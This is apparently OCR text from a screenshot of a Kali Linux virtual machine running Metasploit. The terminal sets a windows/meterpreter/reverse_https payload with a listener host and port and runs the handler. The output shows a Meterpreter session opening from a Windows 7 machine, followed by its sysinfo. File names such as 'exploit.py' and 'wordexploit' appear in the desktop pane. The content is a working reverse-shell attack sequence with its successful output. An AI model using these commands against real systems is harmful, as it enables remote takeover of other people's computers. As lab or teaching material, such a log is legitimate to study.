 Kali linux 2017 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 07:02 1
Filesystem
root
wordexploit
work
foxcontact-
master
exploit.py
New Text
Documen1t.
txt
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf exploit(handler) > set lport 9090
lport => 9090
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.108:9090
[*] Starting the payload handler...
[*] https://192.168.0.108:9090 handling request from 192.168.0.102; (UUID: cnpui
xou) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.108:9090 -> 192.168.0.102:49344) at
2017-08-15 07:02:05 -0400
meterpreter > sysinfo
Computer : LOVE-PC
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Type here to search
4:32 PM
8/15/2017